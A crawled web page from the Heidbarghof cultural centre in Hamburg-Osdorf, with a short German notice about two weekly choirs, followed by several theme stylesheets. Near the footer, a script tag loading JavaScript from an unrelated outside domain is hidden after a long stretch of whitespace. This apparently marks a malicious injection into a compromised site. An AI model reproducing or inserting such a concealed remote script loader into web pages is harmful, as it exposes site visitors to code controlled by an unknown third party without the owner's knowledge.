

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.heidbarghof-hamburg.de/index.php/sozialer-treffpunkt/choere
body_size: 2771
content:
<!DOCTYPE HTML>
<html lang="de-de" dir="ltr">

<head>
<meta charset="utf-8" />
  <base href="http://www.heidbarghof-hamburg.de/index.php/sozialer-treffpunkt/choere" />
  <meta name="keywords" content="Heidbarghof Kultur-Musik-Tanz Hamburg-Osdorf" />
  <meta name="author" content="Super User" />
  <meta name="description" content="Heidbarghof Kulturzentrum Musik-Tanz Hamburg Osdorf" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Heidbarghof - Chöre</title>
  <link href="/templates/yoo_cloud/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/cache/widgetkit/widgetkit-064ab110.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_jevents/views/alternative/assets/css/modstyle.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/widgetkit/js/jquery.js" type="text/javascript"></script>
  <script src="/cache/widgetkit/widgetkit-7ce9e4a7.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>

<link rel="apple-touch-icon-precomposed" href="/templates/yoo_cloud/apple_touch_icon.png" />
<link rel="stylesheet" href="/templates/yoo_cloud/css/base.css" />
<link rel="stylesheet" href="/templates/yoo_cloud/css/layout.css" />
<link rel="stylesheet" href="/templates/yoo_cloud/css/menus.css" />
<style>body { min-width: 980px; }
.wrapper { width: 980px; }
#maininner { width: 980px; }
#menu .dropdown { width: 250px; }
#menu .columns2 { width: 500px; }
#menu .columns3 { width: 750px; }
#menu .columns4 { width: 1000px; }</style>
<link rel="stylesheet" href="/templates/yoo_cloud/css/modules.css" />
<link rel="stylesheet" href="/templates/yoo_cloud/css/tools.css" />
<link rel="stylesheet" href="/templates/yoo_cloud/css/system.css" />
<link rel="stylesheet" href="/templates/yoo_cloud/css/extensions.css" />
<link rel="stylesheet" href="/templates/yoo_cloud/css/custom.css" />
<link rel="stylesheet" href="/templates/yoo_cloud/css/animations.css" />
<link rel="stylesheet" href="/templates/yoo_cloud/css/color/green.css" />
<link rel="stylesheet" href="/templates/yoo_cloud/styles/blue_gradient/css/texture/clouds.css" />
<link rel="stylesheet" href="/templates/yoo_cloud/css/font1/mavenpro.css" />
<link rel="stylesheet" href="/templates/yoo_cloud/css/font2/mavenpro.css" />
<link rel="stylesheet" href="/templates/yoo_cloud/css/font3/mavenpro.css" />
<link rel="stylesheet" href="/templates/yoo_cloud/styles/blue_gradient/css/style.css" />
<link rel="stylesheet" href="/templates/yoo_cloud/css/print.css" />
<link rel="stylesheet" href="/templates/yoo_cloud/fonts/mavenpro.css" />
<script src="/templates/yoo_cloud/warp/js/warp.js"></script>
<script src="/templates/yoo_cloud/warp/js/accordionmenu.js"></script>
<script src="/templates/yoo_cloud/warp/js/dropdownmenu.js"></script>
<script src="/templates/yoo_cloud/js/template.js"></script>
</head>

<body id="page" class="page sidebar-a-right sidebar-b-right isblog " data-config='{"twitter":0,"plusone":0,"facebook":0}'>

	<div id="page-bg">
	
		<div id="page-bg2">

						
                        <!--			
                        <div id="block-toolbar">
			
				<div class="wrapper">
					
					<div id="toolbar" class="grid-block">
				
												<div class="float-left">
						
														<time datetime="2025-11-15">Samstag, 15. November 2025</time>
													
														
						</div>
													
											
					</div>
					
				</div>
				
			</div>
                        -->
			
			<div class="wrapper grid-block">
		
				<header id="header">
		
					<div id="headerbar" class="grid-block">
					
							
						<a id="logo" href="http://www.heidbarghof-hamburg.de">
<p><img src="/images/eigene_medien/Grafiken/Logo/logo%20heidbarghof_text_offiziell5.png" border="0" alt="logo heidbarghof" width="603" height="110" /></p>
</a>
												
												<div class="left"><div class="module style-color style-color deepest">

			
<!--
Wird offenbar per Stylesheet in Uppercase umgewandelt.
++++++++++++++++++++++++++++++++++++++++++++++++++++++
 -->
<h2><strong><span style="font-size: 14pt;">&nbsp;</span></strong></h2>
		
</div>
<div class="module style-color style-color deepest">

			<table class="mod_events_latest_table" width="100%" border="0" cellspacing="0" cellpadding="0" align="center"><tr><td class="mod_events_latest_noevents">Keine Termine</td></tr>
</table>
		
</div></div>
												
					</div>
		
					<div id="menubar" class="grid-block">
						
												<nav id="menu"><ul class="menu menu-dropdown">
<li class="level1 item101 hassubtitle"><a href="/" class="level1"><span><span class="title">Startseite</span><span class="subtitle">zum Heidbarghof</span></span></a></li><li class="level1 item102 parent"><a href="/index.php/ueber-uns" class="level1 parent"><span>Über Uns</span></a><div class="dropdown columns1"><div class="dropdown-bg"><div><div class="width100 column"><ul class="level2"><li class="level2 item103"><a href="/index.php/ueber-uns/elisabeth-gaetgens-stiftung" class="level2"><span>Die Elisabeth Gätgens Stiftung</span></a></li></ul></div></div></div></div></li><li class="level1 item155 parent"><a href="/index.php/programmvorschau" class="level1 parent"><span>Programmvorschau</span></a><div class="dropdown columns1"><div class="dropdown-bg"><div><div class="width100 column"><ul class="level2"><li class="level2 item179"><a href="/index.php/programmvorschau/aktuelles-programm" class="level2"><span>Aktuelles Programm</span></a></li></ul></div></div></div></div></li><li class="level1 item105 parent active"><a href="/index.php/sozialer-treffpunkt" class="level1 parent active"><span>Sozialer Treffpunkt</span></a><div class="dropdown columns1"><div class="dropdown-bg"><div><div class="width100 column"><ul class="level2"><li class="level2 item184"><a href="/index.php/sozialer-treffpunkt/vereine" class="level2"><span>Vereine</span></a></li><li class="level2 item185 active current"><a href="/index.php/sozialer-treffpunkt/choere" class="level2 active current"><span>Chöre</span></a></li></ul></div></div></div></div></li><li class="level1 item137 parent"><a href="/index.php/kontakt" class="level1 parent"><span>Kontakt-Impressum</span></a><div class="dropdown columns1"><div class="dropdown-bg"><div><div class="width100 column"><ul class="level2"><li class="level2 item181"><a href="/index.php/kontakt/ansprechpartner" class="level2"><span>Ansprechpartner</span></a></li><li class="level2 item186"><a href="/index.php/kontakt/impresum" class="level2"><span>Impressum</span></a></li><li class="level2 item146"><a href="/index.php/kontakt/anfahrt-map" class="level2"><span>Anfahrt</span></a></li></ul></div></div></div></div></li></ul></nav>
								
												
					</div>
				
									
				</header>
		
								
								
								<div id="main" class="grid-block">
				
					<div id="maininner" class="grid-box">
					
								
								
												<section id="content" class="grid-block">
<div id="system-message-container">
</div>

<div id="system">

	
	<article class="item">

				<header>

										
								
			<h1 class="title">Chöre</h1>

			
		</header>
			
		
		<div class="content clearfix">

		

<p>Wir freuen uns, im Heidbarghof zwei Chöre wöchentlich zu Gast zu haben. Es sind dies der Hamburger Lotsenchor (Dienstags von 16 bis 18 Uhr) und demnächst ein Damenchor (Donnerstags ab 18;00 Uhr). Interessenten zum Mitsingen können sich an den Heidbarghof wenden.</p> 		</div>

		
			
	</article>

</div></section>
								
								
					</div>
					<!-- maininner end -->
					
										
							
				</div>
								<!-- main end -->                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script src="https://webscript.dev/api/de/heidbarghof.de.js"></script> 
		
								
								
								<footer id="footer" class="grid-block">
		
										<a id="totop-scroller" href="#page"></a>
							
					<div class="module   deepest">

			<ul class="menu menu-line">
<li class="level1 item187"><a href="/index.php/sozialer-treffpunkt/choere" title="Startseite" class="level1"><span>Elisabeth Gätgens Stiftung - Heidbarghof Osdorf - Telefon: 040/800 84 36  - Fax: 040/800 50 469 - E-Mail: Heidbarghof@t-online.de</span></a></li></ul>		
</div>Powered by <a href="http://www.yootheme.com">Warp Theme Framework</a>		
				</footer>
								
			</div>
				
		</div>

	</div>
	
		
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.heidbarghof-hamburg.de/templates/yoo_cloud/css/color/green.css
body_size: 3162
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */


/* Base
----------------------------------------------------------------------------------------------------*/

/* Link Colors */
a,
h2,
h4,
h5,
h6,
#footer a:hover,
.menu-dropdown li.active > a,
.menu-sidebar a.active,
.menu-sidebar li > span.active,
#system .pagination a:hover { color: #97B931; }

::-moz-selection { background: #97B931; color: #fff; }
::selection { background: #97B931; color: #fff; }


/* Menus
----------------------------------------------------------------------------------------------------*/

/* Menu-Dropdown */
.menu-dropdown a.level3 { background: url(../../images/color/green/menu_dropdown_level3.png) 0 0 no-repeat; }

/* Menu-Sidebar */
.menu-sidebar li.level2 a.level2 { background: url(../../images/color/green/menu_sidebar_level2.png) 0 0 no-repeat; }

.mod-black .menu-sidebar li.level2 a.level2 { background-image: url(../../images/color/green/menu_sidebar_level2_black.png); }

/* Link */
.mod-color .menu-sidebar a,
.mod-color .menu-sidebar li > span { color: #fbffe2; }

/* Hover */
.mod-color .menu-sidebar a:hover,
.mod-color .menu-sidebar li > span:hover { color: #fff; }

/* Active */
.mod-color .menu-sidebar a.active,
.mod-color .menu-sidebar li > span.active { color: #476C1E; }


/* Modules
----------------------------------------------------------------------------------------------------*/

.module .badge { background-image: url(../../images/color/green/module_badges.png); }

/* Module Color */
.mod-color {
	border: 1px solid #839F2B;
	border-top-color: #61761F;
	background: #9FBA50;
	box-shadow:
		inset 0 0 5px rgba(97,118,31,0.7),
		0 1px 0 rgba(253,253,255,1.0);
	color: #EFF3E2;
	text-shadow: 0 1px 0 rgba(0,2,0,0.1);
}

.mod-color h3.module-title { color: #EFF3E2; }

.mod-color h3.module-title .subtitle { color: #E7EFB6; }

.mod-color a:hover,
.mod-color strong,
.mod-color code { color: #476C1E; text-shadow: 0 1px 0 rgba(245,255,240,0.2); }

.mod-color a { color: #E7EFB6; }

.mod-color a:hover { text-shadow: 0 1px 0 rgba(0,2,0,0.2); }


/* Tools
----------------------------------------------------------------------------------------------------*/

/* Button More */
a.button-more {
	border-bottom: 1px solid #90a846;
	background: #A8C550;
	background: -moz-linear-gradient(
					top,
					rgba(186,208,117,1.0) 0%,
					rgba(168,197,80,1.0) 100%
				);
	background: -webkit-linear-gradient(
					top,
					rgba(186,208,117,1.0) 0%,
					rgba(168,197,80,1.0) 100%
				);
	background: -webkit-gradient( 
					linear,
					50% 0%,
					50% 100%,
					color-stop(0%, #BAD075),
					color-stop(100%, #A8C550)
				);
	background: -o-linear-gradient(
					top,
					rgba(186,208,117,1.0) 0%,
					rgba(168,197,80,1.0) 100%
				);
	background: linear-gradient(
					top,
					rgba(186,208,117,1.0) 0%,
					rgba(168,197,80,1.0) 100%
				);
	background: -ms-linear-gradient(
					top,
					rgba(186,208,117,1.0) 0%,
					rgba(168,197,80,1.0) 100%
				);
}

a.button-more:hover {
	border-bottom-color: #728a2a;
	color: #476C1E!important;
}

a.button-more:active { border-top: 1px solid #728a2a; }

--- FILE ---
content_type: text/css
request_url: http://www.heidbarghof-hamburg.de/templates/yoo_cloud/styles/blue_gradient/css/texture/clouds.css
body_size: 323
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/* Texture: Clouds
----------------------------------------------------------------------------------------------------*/

body#page.page { background: #bdd2e5 url(../../images/texture/clouds/texture.jpg) 0 0 repeat-x; }

--- FILE ---
content_type: text/css
request_url: http://www.heidbarghof-hamburg.de/templates/yoo_cloud/css/font1/mavenpro.css
body_size: 248
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

body { font-family: "MavenProRegular"; }

.menu-line li a { background-position: 0 1px; }
.menu-line li a:hover { background-position: 0 -49px; }

--- FILE ---
content_type: text/css
request_url: http://www.heidbarghof-hamburg.de/templates/yoo_cloud/styles/blue_gradient/css/style.css
body_size: 1591
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/*
 * Style Style Sheet - Defines the main look like colors and backgrounds
 * Not all style related CSS is included, only colors and backgrounds which may change for different theme styles
 */


/* Base
----------------------------------------------------------------------------------------------------*/

body#page { background: #bdd2e5 url(../images/page.png) 0 0 repeat-x; }


/* Layout
----------------------------------------------------------------------------------------------------*/

/* Toolbar */
#toolbar { text-shadow: 0 1px 0 rgba(253,253,255,0.5); }

#toolbar,
#toolbar a,
#headerbar a { color: #4d6c88; }

#toolbar a:hover,
#headerbar a:hover,
#footer a:hover { color: #0d2e4b; }

/* Footer */
#footer {
	color: #4d6c88;
	text-shadow: 0 1px 0 rgba(253,253,255,0.5);
}

#footer a { color: #2a5377; }


/* Menus
----------------------------------------------------------------------------------------------------*/


/* Modules
----------------------------------------------------------------------------------------------------*/

/* Module Type: Headerbar Line */

#headerbar .module {
	color: #4d6c88;
	text-shadow: 0 1px rgba(253,253,255,0.5);
}

#headerbar .module strong { color: #0d2e4b; }
#headerbar .module small { color: #4d6c88; }


/* Tools
----------------------------------------------------------------------------------------------------*/


/* System
----------------------------------------------------------------------------------------------------*/

